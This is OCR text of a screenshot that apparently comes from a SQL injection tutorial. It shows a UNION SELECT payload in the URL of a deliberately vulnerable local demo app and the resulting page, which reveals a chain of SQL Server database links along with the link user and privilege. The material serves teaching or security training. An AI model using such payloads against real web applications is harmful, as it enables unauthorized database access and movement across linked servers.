 http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@servername%2 - Windows Internet Explore
http://127.0.0.1/employee.asp?id=193 union select null,null,'<br><br>DBLink: '%2b@@server
127.0.0.1
MBA
My Bad Application
Employee Search
Shows the username
and privilege for
the user configured
on the link from
Server2 to Server3
Employee Information
ID: 193
Title: Production Technician - WC40
User: adventure-works\alejandro0
Birth Date: 1979-01-06
ID:
Title:
User:
DBLink: WIN-OGD2LLLUIPN\SERVER1-->WIN-OGD2LLLUIPN\SERVER2-->WIN-OGD2LLLUIPN\SERVER3
DbLinkUser: s3user
DbLinkPriv: 0
Birth Date: